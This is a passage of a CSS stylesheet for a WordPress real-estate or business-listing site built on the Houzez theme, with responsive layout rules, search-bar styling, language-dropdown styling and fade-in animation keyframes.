    background-color: transparent !important;
    position: inherit;
    z-index: 99;
    top: 0;
    box-shadow: none;
  }
  .single-search-wrap {
    /* top: -180px; */
    z-index: 99;
    position: relative;
    opacity:1;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    /* background-color: #ffffff !important; */
    height:42px;
    border-radius:0px;
  }
  .advanced-search-mobile .single-search-wrap {
    position: relative;
    background: #ffffff;
  }
  .advanced-search-mobile .single-search-wrap button {
    color: #cccccc;
    cursor: pointer;
  }
  .advanced-search-mobile .single-search-wrap button{
    cursor: pointer;
  }
  .header-mobile .header-logo img {
    max-height: 50px;
    width: 150px;
  }   
  .advance-btn {
    padding: 0px 15px;
    height: 43px;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    margin-top: 0px;
  }
  .elementor-1531 .elementor-element.elementor-element-63b336b .elementor-heading-title{
    margin-top:0px;
  }
  .grid-view .property-item .item-body {
    padding: 15px 5px;
    min-height: 100%;
    position: inherit !important;
  }
  .grid-view .property-item .item-body .phone{
    position: inherit !important; 
    width: 99%;
    margin-left: 0;
  }
  .elementor-section.elementor-section-boxed>.elementor-container {
    clear: both;
  }
}
@media (max-width: 768px) {
  /*.mobile-header-menu {
    display: inline-block;
  }*/
  .single .table-cell.single-detail-title.mobile-show-property-title{
    display: block;
  }
  .awsm-team-list.table-head {
    display: none;
  }
  .awsm-team-item .single-item {
    width: auto;
  }
  .awsm-team-item .single-item:nth-child(1) , .awsm-team-item .single-item:nth-child(3) {
    width: auto;
  }
  .awsm-team-item .single-item {
    font-size: 16px;
    line-height: 24px;
  }
  .awsm-team-item .single-item .social-icon li a {
    font-size: 18px;
  }
  .awsm-team-item .single-item {
    padding: 5px;
  }
  .awsm-team-item {
    padding: 5px 0;
  }

  .container-contentbar {
    width: 100%;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 20px;
  }
  .custome-awards-area {
    padding: 0px 0;
  }
  .container {
  width: 100%;
  }
  .container-sidebar {
   width: 100%; 
  }
  .single-post-page .col-sm-offset-3 {
   margin-left: 0%; 
  }
  .tabs a {
     width: 120px;
  }
  .banner-listing-item{
    display: none;  
  }
  table.details_table tbody tr td.tablelabel{
    font-weight: 500;
    text-align:right;
    width:150px;
    padding-right: 0px;
  }
  table.details_table tbody tr td{
    padding:5px;
    color:#7F807F;
    font-size: 14px;
  }
  /*custome responsive*/
  .listingpage_search{
    margin-top:-42px;
  }
  .listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
    top:-53px;
  }
  .listingpage_search{
    margin-top:-49px;
  }
  /* .single-search-wrap {
      top: -140px;
  } */
  .single-brands {
      margin-bottom: 15px;
  }
  .elementor-section.elementor-section-boxed>.elementor-container {
    clear: both;
  }
  rs-layer#slider-2-slide-4-layer-2{
    width:600px !important;
  }
}
@media (max-width: 767px){
    .industrien-wrap {
        grid-template-columns: repeat(2, 1fr);      
    }
  .singup-today-area .singup-up-wrap {
      justify-content: center;
      text-align: center;
  }
  .singup-today-area .singup-text {
    margin: 20px;
  }
  .custome-business-area .business-left {
    text-align: center;
  }
  .custome-brands-area .col-lg-2.col-md-3.col-sm-4 {
    width: 50%;
    float: left;
    text-align: center;
  }
  .mobileviewlisting{
    display: block !important;
  }
  .desktopviewlisting.property-listing.list-view {
    display: none;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    margin-top: 0px;
  }
  rs-layer#slider-2-slide-4-layer-2{
    width:480px !important;
  }
  #sidebar {
  	position: relative;
  	z-index: 9;
  }
}
@media (max-width: 480px) {
   .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(2, 1fr);
    }
    .page-template-tpl-franchise .hero-banner-area .hero-baner-title {
        font-size: 36px;
        line-height: 46px;
    }
  .single-property .single-detail-title{
    display: none;
  }
  .above-banner-image-moile h1, .above-banner-image-moile .flag-section{
    display: none;
  }

  .mobile-search-section{
    display: block;
  }
  .above-banner-image-moile.belowtablesingle {
    display: none;
  }
  /*property detail page*/
  .single-post-page .parent_single_bar{display: none; }
  .above-banner-image-moile{ display: block; }
  .single-post-page .header-detail{display: none; }
  .single-post-page .header-media-wrap {padding: 5px 15px; }
  .single-post-page .banner-parallax{
    height: 200px;
  }
  .single-post-page #description p {
  font-size: 16px;
  }
  .widget-range .advance-trigger {
    margin: 0px;
  }
  .skypecustomicon {
    display: none;
  } 
  .advanced-search-mobile .single-search-wrap button {
    color: #F90 !important;
  }
  .single-post-page table.details_table tbody tr td.tablelabel { text-align: left; }
  .single-post-page table.details_table tbody tr td {text-align: right; }
  .single-post-page .flaginnerspan a{font-size: 15px;}
  #text-4, #text-2{margin-top: 0 !important}
  div#text-2 {
    height: calc(100vh - 100px);
    overflow: scroll;
}
  #text-4, #text-2{display: none;}
  /*property detail page end*/

  /*Listing page mobile*/
  .page-template-property-listing-template .header-media-wrap, .page-template-template-search .header-media-wrap, .page-template-property-listing-investment-template .header-media-wrap,
  .tax-property_type .header-media-wrap,
  .page-template-property-listing-template .yello-bar-listing, .page-template-template-search .yello-bar-listing, .page-template-property-listing-investment-template .yello-bar-listing,
  .page-template-property-listing-template .breadcrumb-top, .page-template-template-search .breadcrumb-top, .page-template-property-listing-investment-template .breadcrumb-top,
  .page-template-property-listing-template .advance-btn, .page-template-template-search .advance-btn, .page-template-property-listing-investment-template .advance-btn {
    display: none;
  }
  .page-template-property-listing-investment-template .single-search-inner.single-search {
  display: none;
  }
  .listingpage_search {
   margin-top: 0;
   max-height: 266px;
   position: relative;
   margin-bottom: 0;
  }
  .page-template-property-listing-template .single-search .form-control, .page-template-template-search .single-search .form-control{
    border: 2px solid #F90;
    border-radius: 5px;
  }
  /* .advanced-search-mobile .single-search {
    width: auto;
  } */
  .page-template-property-listing-template .single-search-wrap, .page-template-template-search .single-search-wrap {
    top: 0px;
  }
  .home .filter-custom-button{
    display: none;
  }
  .page-template-property-listing-template #sidebar, .page-template-template-search #sidebar, .page-template-property-listing-investment-template #sidebar{
    display: none;
  }
  /*Listing page mobile end*/

.how-we-help-ul li {
  width: 100%;
  margin: 15px 0px;
  }

  .get-valuation-area {
    padding: 20px 0 100px 0;
  }
  .page-template-tpl-business-val-php .awards-left img {
    width: 100%;
  }
  .page-template-tpl-business-val .wpcf7-form-control.wpcf7-submit.btn.send-btn {
    font-size: 10px;
  }
  .next-prev-block .media-left a, .next-prev-block .media-right a {
      width: 40px;
  }
  .single-post-page .container-contentbar, .single-post-page .container-sidebar {
    width: 100%;
  }
	#contactsection, .faq-area {
	padding: 0px;
	}
    .industrien-wrap {
        grid-template-columns: repeat(1, 1fr);      
    }
    .know-area-wrap {
        padding: 30px 15px 0 15px;
    }
    .custome-business-area .business-title {
      font-size: 24px;
    }
  .custome-footer-area .footer-top-area .footer-top-left {
   padding-right: 0px;
  }
  
  .custome-footer-area .footer-top-area .footer-top-left {
    border-right: 0px solid #bbbbbb;
  }
  .custome-contact-page .contact-form {
    padding: 0px;
  }
  .custome-business-validation {
    padding: 5px 0 5px 0;
  }
  .custome-awards-area {
    padding: 0px 0;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 16px;
  }
  .single-brands{
    text-align: center;
  }
  .page-template-property-listing-template .banner-parallax , .page-template-template-search .banner-parallax{
    height:300px !important;
  }
  .yello-bar p {
    font-size: 10px;
  }
  .tabs a {
   width: 100px;
  }
  .single-search-wrap {
    /* top: -100px; */
    z-index: 99;
    position: relative;
    opacity:1;
  }
  .receive_section p {
   font-size: 12px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  .property-item-mobile .single-post-page .property-img img{
    height: 150px;
    width:100%;
  }
  rs-layer#slider-2-slide-4-layer-2 {
      width: 350px !important;
  }
  .col-sm-6.col-xs-12.minpricecus {
  	width:  50% !important;
  }
  .col-sm-6.col-xs-12.maxpricecus {
  	width:  50% !important;
  }

}
@media (max-width: 375px){
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 10px;
    line-height: 10px;
  }
  .custome-business-info h1 {
    font-size: 13px;
    margin-bottom: 0px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  .property-item-mobile .single-post-page .property-content{
    padding-left: 5px;
   }
  .property-item-mobile .single-post-page .property-content .property-title {
    font-size: 12px;
    line-height: 12px;
    padding-bottom: 3px;
    margin-bottom: 4px; 
  }
  .property-item-mobile .single-post-page .property-content .property-feature p {
    font-size: 12px;
    line-height: 12px;
  }
  .property-item-mobile .single-post-page .property-content .bottom-price span {
    font-size: 12px; 
  }
  .property-item-mobile .single-post-page .property-img img{
    max-height: 80px;
    width:100%;
  }
  rs-layer#slider-2-slide-4-layer-2 {
      width: 320px !important;
  }
}
@media (max-width: 320px) {
  .custome-business-info h1{
    font-size: 15px;
    margin-bottom: 0px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 0px;
  }
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 0px;
  }
  .yello-bar-listing p {
    font-size: 10px;
  }
  .tabs a {
    width: 95px;
  }
  .list-tabs .tabs a {
    font-size: 10px;
  }
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 10px;
    line-height: 10px;
  }
  .custome-business-info h1 {
    font-size: 13px;
    margin-bottom: 0px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  rs-layer#slider-2-slide-4-layer-2 {
    width: 280px !important;
  }
}

/*custome css start here*/
.navi > ul > li {
    overflow: initial;
}
.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
	z-index: 2;
}
.navi > ul ul, .navi > ul .houzez-megamenu-inner {
	position: relative;
  z-index: 999;
  top: 0;
  visibility: visible;
  opacity: 1;
}

.top-bar {
  background: linear-gradient( rgba(0,0,0, .8), rgba(0,0,0,.1)) !important;
  background-color: transparent !important;
}
#sidebar .widget-range .dropdown-toggle {
  height: 42px;
  background: #ffffff;
  opacity: 1;
  border:  1px solid #cccccc;
  border-radius: 3px;
  display: flex;
  align-items: center;
  padding: 0 10px;
}
#sidebar .form-control {
  height: 42px ;
  line-height: 42px;
  background: #ffffff;
  opacity: 1;
  border:  1px solid #cccccc;
  border-radius: 3px;
}
.home .advanced-search-mobile-wrap {
    display: block;
    box-shadow: none;
}
.home .advanced-search-mobile .single-search {
  width: 100%;
}

.advanced-search-mobile-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 5px 10px;
  box-shadow: 0px 5px 10px rgba(0,0, 0, .2);
}
.advanced-search-mobile .single-search-wrap {
  position: relative
}
.advanced-search-mobile .single-search-wrap .advance-btn button {
  left: 2px;
  color: #fff !important;
  font-size: 16px;
}
.advanced-search-mobile .single-search-wrap button {
  color: #cccccc;
  position: absolute;
  right: 5px;
  top: 2px;
  z-index: 2;
}
.advanced-search-mobile  .filter-custom-button {
  padding: 7px 10px;
  color:  #F90;
  border:  1px solid #F90;
  text-transform: capitalize;
  background: transparent;
  border-radius: 3px;
}
.advanced-search-mobile  .filter-custom-button  i {
  margin-left: 5px;
}
@media (max-width: 480px) {
  .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 1;
  }
}
.set-animation.is-visible ul li, .set-animation.is-visible .contact-us-footer h3{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}


/******for contact us*****/
.set-animation.is-visible .contact-us-footer h3{
  -webkit-animation-delay: 2.0s;
  animation-delay: 2.0s;
}
.set-animation.is-visible .contact-us-footer ul li:first-child {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.set-animation.is-visible .contact-us-footer ul li:nth-child(2) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.set-animation.is-visible .contact-us-footer ul li:nth-child(3) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
/******for contact us section end*****/

.set-animation.is-visible ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.set-animation.is-visible ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.set-animation.is-visible ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.set-animation.is-visible ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.set-animation.is-visible ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.set-animation.is-visible ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.set-animation.is-visible ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.set-animation.is-visible ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.set-animation.is-visible ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.set-animation.is-visible ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.set-animation.is-visible ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.set-animation.is-visible ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.set-animation.is-visible ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.set-animation.is-visible ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.set-animation.is-visible .widgets-title{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.set-animation.is-visible p{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.set-animation.is-visible img{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
@-webkit-keyframes fadeInUp {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
  }
  100% {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  }
}
@keyframes fadeInUp {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
  }
  100% {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  }
}
.advisor-accordion .panel-heading{
  background: transparent;
  padding: 7px 0;
  border-top: 1px solid #ddd;
  
}
.advisor-accordion .panel-heading .panel-title{
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
}
.advisor-accordion .panel-heading .panel-title a {
  display: block;
  color: #163257;
  position: relative;
}
.advisor-accordion .panel-heading .panel-title a.collapsed:before {
  position: absolute;
  content: '\f067';
  right: 0;
  top: 0;
  font-family:'FontAwesome';
      font-family: 'Font Awesome 5 Free';
  font-size: 12px;
  font-weight: 700;
}.advisor-accordion .panel-heading .panel-title a:before {
  position: absolute;
  content: '\f068';
  font-family:'FontAwesome';
      font-family: 'Font Awesome 5 Free';
  right: 0;
  top: 0;
  font-size: 12px;
  font-weight: 700;
}
.advisor-accordion .panel-default{
  border: none;
  margin: 0;
}
.advisor-accordion .panel-group .panel+.panel {
    margin-top: 0;
}
.advisor-accordion .panel-body {
    padding: 5px 0;
}
body a {
  color: #163257;
}
@media (max-width: 1199px) {
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 20%;
  }
  .awsm-team-item .single-item {
    width: 15%;
  }
  .awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
    width: 12%;
  }
  .awsm-team-item .single-item {
    font-size: 14px;
  }

  .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(4, 1fr);
    }
    .page-template-tpl-franchise .section-title .title {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .explore-better-area  h2 {
        font-size: 32px;
        line-height: 42px;
    }
    .page-template-tpl-franchise .explore-better-area  h4 {
        font-size: 18px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .kern-future-area h2 {
        font-size: 24px;
    }
    .page-template-tpl-franchise .faq-top-area h2 {
        font-size: 30px;
    }
}
@media (max-width: 991px) {
  .awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
    width: 11%;
  }
  .awsm-team-item .single-item:nth-child(2) {
    width: 15%;
  }
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 23%;
  }
  .awsm-team-item .single-item {
    width: 17%;
  }
}
@media (max-width: 767px) {
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 20%;
  }
  .awsm-team-item {
    padding: 10px 5px 0 5px;
  }
}
@media (max-width: 557px) {
  .awsm-team-item .single-item {
    line-height: 1.3;
  }
  .awsm-team-item .single-item img {
    width: 100%;
    height: auto;
    order: 0;
  }
  .awsm-team-item .single-item:nth-child(1) {
    width: 100%;
    order: 1;
  }
  .awsm-team-item .single-item:nth-child(2) {
    width: 100%;
    order: 2;
  }
  .awsm-team-item .single-item:nth-child(3) {
    width: 100%;
    order: 3;
    margin-bottom: 8px;
  }
  .awsm-team-item .single-item:nth-child(4) {
    width: 50%;
    order: 4;
  }
  .awsm-team-item .single-item:nth-child(6) {
    width: 50%;
    order: 5;
  }
  .awsm-team-item .single-item:nth-child(5) {
    width: 100%;
    order: 6;
  }
}

/* custome code start here  */
.property-listing {
  margin-bottom: 0;
}
.business-item-list .single-business-item {
  margin-bottom: 25px;
}
.business-item-list .single-business-item .media {
  display: block !important;
  background: #ededed;
}
.business-item-list .single-business-item .media .media-left {
  display: block;
  width: 100%;
}
.single-business-item .media .media-left {
  padding-right: 0 !important;
}
.business-item-list .single-business-item .media .media-left .item-thumb img {
  width: 100%;
  height: 170px;
  object-fit: cover;
}
.business-item-list .single-business-item .media .media-body .media-heading {
  font-family: Futura PT Book;
  font-size: 17px;
  line-height: 18px;
}

.business-item-list.type-properties-listing .single-business-item .media .media-body {
/*  display: block;*/
  padding: 15px !important;
}
.single-business-item .media .media-body {
  padding: 15px !important;
}
.business-item-list.type-properties-listing .single-business-item .media .media-body .media-heading {
  text-align: left;
}

.business-item-list .single-business-item .media .media-body .media-heading a {
  color: #575756;
}
.business-item-list .single-business-item .media p {
  font-family: Futura PT Heavy;
  font-size: 20px;
  line-height: 1.42857143;
  margin: 0;
  font-weight: 400;
  color: #154684;
}
.business-item-list .single-business-item .media .amenities p{
  font-family: Futura PT Heavy;
  font-size: 15px;
  line-height: 15px;
  margin: 0;
  font-weight: 400;
  color: #575756;
}
@media (min-width: 991px) and (max-width: 1199px) {
  .business-item-list .single-business-item .media .media-body .media-heading {
    font-size: 13px;
    line-height: 15px;
  }
}
/* .home .advanced-search {
  transform: translateY(-250px);
} */
.page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
  margin-top: -210px;
}
.header-section-4.nav-right.houzez-disabled-create-listing .header-right, .header-section-1.nav-right.houzez-disabled-create-listing .header-right, .splash-header.nav-right.houzez-disabled-create-listing .header-right {
  width: 310px;
}
.header-section-4.nav-right.houzez-disabled-create-listing .header-left, .header-section-1.nav-right.houzez-disabled-create-listing .header-left, .splash-header.nav-right.houzez-disabled-create-listing .header-left {
/*  padding-right: 250px;*/
padding-right: 0;
}
.sell_a_business {
  letter-spacing: 1px;
}
.advanced-search .advance-fields {
  position: absolute;
  z-index: 5;
}
.advcustomcls {
  position: relative;
}
.field-expand {
  z-index: 9;
  position: relative;
}
@media (max-width: 991px) {
  .page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    /* margin-top: 0; */
    margin-top: -210px;
  }
  .advanced-search-mobile .advance-fields {
    border-top: 1px solid #cccccc;
    position: absolute;
    z-index: 5;
    /* top: -40px; */
    top:  auto;
    margin-top: 20px;
    left: 0;
    background: #ffffff;
    padding:  5px;
  }
  /* .advanced-search-mobile-wrap {
    position: relative;
    margin-top: -150px;
  } */
  .advanced-search-mobile .filter-custom-button {
    /*display: none;*/
  }
  .page-id-385 .advanced-search-mobile-wrap {
    position: relative;
    margin-top: 0;
  }
  .advanced-search-mobile .filter-custom-button {
    display: block;
    width: 88px;
    margin-left: 10px;
  }
  .home  .advanced-search-mobile .filter-custom-button {
    display: none;
  }
    .home .advanced-search-mobile-wrap {
        display: flex;
    }
    .advanced-search-mobile-left {
    flex: 1;
    }
  .btn.btn-secondary.btn-block.houzez-theme-button  i {
    display: none;
  }
  .btn.btn-secondary.btn-block.houzez-theme-button:after {
    display: none;
  }
}
@media (max-width: 480px) {
  .tabs.table-cell.property-types-advance {
    margin-top: 10px;
  }
  .page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    margin-top: 0;
  }

}
.home .header-media {
  position: relative;
  padding: 250px 0 150px 0;
  background-repeat: no-repeat;
  background-size:  cover;
  background-position:  center;
  background-attachment: fixed;
  display: block;
  align-items: center;
  justify-content: center;
}
.header-media  .mouce-icon {
  display: inline-block;
  position:  absolute;
  left:  0;
  right:  0;
  bottom:  0px;
  text-align: center;
}
.header-media  .mouce-icon img {
  max-width:  25px;
  padding: 20px 0px;
}

/* custome code start here  */
.home .advance-search-header, 
.home .advanced-search-mobile, 
.home .advanced-search-mobile .single-search .form-control, 
.home .search-expandable .advanced-search {
    margin-top: 0;
}
.listiingpropertytype {
  font-size: 14px;
}
.listiingpropertytype a {
  color: #575756;
}
.header-section .navi > ul > li > a:hover:after {
    opacity: 1;
}

.home .banner-section-news.news-brand-section {
    padding-top: 0 !important;
}
.home .advanced-search .advance-fields {
    position: inherit;
}
.banner-content-wraper .banner-text-wrap .banner-subtitle {
  font-family: "Futura PT Demi" !important;
    font-size: 1.4em;
    line-height: 1.05em;
    margin:  0;
    margin-bottom: 0.3em;
    font-weight: 500;
    color:  #ffffff;
}
.banner-content-wraper .banner-text-wrap .banner-title {
  font-family: "Futura PT Demi" !important;
    font-size: 4em;
    line-height: 1.05em;
    margin:  0;
    margin-bottom: 0.3em;
    font-weight: 500;
    color:  #ffffff;
}
.banner-content-wraper .banner-text-wrap .banner-content {
  font-family: 'Futura PT Book' !important;
  color: #F1F1F1;
  font-size: 18px;
  line-height: 29px;
  font-weight: 400;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .home .header-media {
    padding: 120px 0;
  }
  .banner-content-wraper .banner-text-wrap .banner-subtitle {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-content-wraper .banner-text-wrap .banner-title {
    margin-bottom: 15px;
    font-size: 36px;
  }
  .banner-content-wraper .banner-text-wrap .banner-content {
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 1366px) {
  .home .header-media {
    height:  100vh;
  }
}
.page-title-left.propertypagelefttitle {
  width: 50%;
}
.page-title-right {
  display: flex;
  justify-content: space-between;
  width: 50%; 
  padding-left: 10px;
}
.page-title-right h2 {
  font-size: 30px;
  line-height: 38px;
}
.pdf-btn a {
  color:  #BA2A20;
}
.xls-btn a {
  color:  #769F43;
}
.wpml-ls-legacy-dropdown {
    width: auto;
}
.wpml-ls-legacy-dropdown a {
    border: none;
}
.wpml-ls-legacy-dropdown a:hover {
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border-top: none;
    background: linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%) !important;
    padding: 0;
    width: 160px;
    right: 0;
    left: auto;
    opacity: 0;
    visibility: hidden;
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
   display: block;
   border-bottom: 1px solid rgba(255,255,255,0.2);
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
    position: relative;
    border: none;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    line-height: 15px;
    font-size: 11px;
    font-weight: 500;
    text-transform: capitalize;
    color: #ffffff !important;
    padding: 8px;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:after {
    position: absolute;
    transition: all 0.3s cubic-bezier(0, 0, 0.1, 1);
    content: '';
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.1);
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:hover:after {
    width: 100%;
}
.wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu {
    opacity: 1;
    visibility: visible;
}
.pum-trigger .top_flags {
  width: 15px;
  height: 15px;
  object-fit: contain;
}
@media (max-width: 414px) {
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    padding: 0;
    padding-right: 18px;
  }
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    right: 0;
  }
  .wpml-ls-legacy-dropdown .wpml-ls-item .wpml-ls-item-toggle .wpml-ls-native {
    display: none;
  }
}
.header-section .navi > ul > li.orange-border > a {
    background: #ff6e00;
    line-height: 1.3;
    padding: 8px 10px;
    line-height: 1;
    color: #fff;
    font-weight: 600;
}

.header-section .navi > ul > li.orange-border > a:hover {
  background: #e96603 !important;
  color: #ffffff;
}
.header-section .navi > ul > li.orange-border > a:after  {
    display: none;
}
.header-section .navi > ul > li.orange-border {
    margin-top: 14px;
    margin-left: 10px;
}
.expertise-area .expertise-wrap {
    background-color: transparent;
}
.expertise-area .expertise-wrap h2 {
    top: 50px;
}
.header-right .user .sell_a_business {
/*     width: 227px; */
    text-align: center;
    font-size: 14px;
    font-family: "Futura PT";
}
 /* custome code start here  */


@media (max-width: 600px) {
    html, body {
        font-size: 1.1em;
    }
    .recent-transactions .filtering-button,
    .news-brand-section {
        display: none;
    }

    .header-media-wrap {
        display: none;
    }

    #section-body {
        overflow-x:hidden;
    }
}

.rtl .header-section-4.nav-right .container-fluid .header-right, 
.rtl .header-section-1.nav-right .container-fluid .header-right,
.rtl  .splash-header.nav-right .container-fluid .header-right {
    right: auto;
    left: 15px;
}
.rtl .header-section-4.nav-right.houzez-disabled-create-listing .header-left, 
.rtl .header-section-1.nav-right.houzez-disabled-create-listing .header-left, 
.rtl .splash-header.nav-right.houzez-disabled-create-listing .header-left {
    padding-right: 0;
    padding-left: 180px;
}
.rtl .header-section-4.nav-right.houzez-disabled-create-listing .header-right, 
.rtl .header-section-1.nav-right.houzez-disabled-create-listing .header-right, 
.rtl .splash-header.nav-right.houzez-disabled-create-listing .header-right {
    width: auto;
}
.rtl .top_flags {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .skaip-buttons-icon {
    margin-right: 0;
    margin-left: 5px;
}
.social-meida {
    display: flex;
    align-items:  center;
    margin: 0;
    margin-right: 10px;
    padding-right: 5px ;
}
.rtl .social-meida  {
    margin: 0;
    margin-right: 0;
    margin-left: 10px;
}
.social-meida li {
    list-style: none;
    margin-right: 5px;
}
.rtl .social-meida li {
    margin-left: 5px;
}
.social-meida li:last-child {
    margin: 0;
}
.social-meida li  a {
    display: inline-block;
    font-size: 16px;
}
.top-bar-right .top-contact {
    float: none;
    display: inline-flex;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    text-transform: uppercase;
}
.top-bar .col-sm-12 {
  padding-top: 4px;
}
.header-section .navi > ul > li > a {
  font-weight: 700;
}
/* 01-07-2022 */
.actions.property-detail-exports li > span {
    background-color: transparent;
    opacity: 1;
}
.actions.property-detail-exports li > span:hover{
  background-color: transparent;
  border-color: transparent;
}
.property-detail-exports .fa.fa-share-alt {
  color: #1e355a;
}
.property-detail-exports .fa.fa-heart-o {
  color: #1e355a;
}
.property-detail-exports .fa.fa-print.houzez-print {
  color: #1e355a;
}
.property-detail-exports .fa.fa-file-pdf-o {
  color: #1e355a;
}
.property-detail-exports .fa {
  font-size: 14px;
}
.actions li > span {
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.actions li > span {
  display: inline-block;
    width: 15px;
    height: auto;
    line-height: 1;
    border-radius: 4px;
    background-color: #000;
    opacity: .6;
    text-align: center;
}
.actions li {
    margin-right: 10px !important;
    line-height: 1;
}
/* 02-07-2022 */
.banner-parallax {
    overflow: visible !important;
}
.page-template-property-listing-template .banner-parallax {
    z-index: 9;
}
.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title {
    position: relative;
    z-index: 1;
}

/* 07-08-2022 */
.mobileviewlisting.property-mobile.property-listing.list-view {
    margin-top: 30px;
}
@media (max-width: 480px) {
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    top: 6px;
    }
}
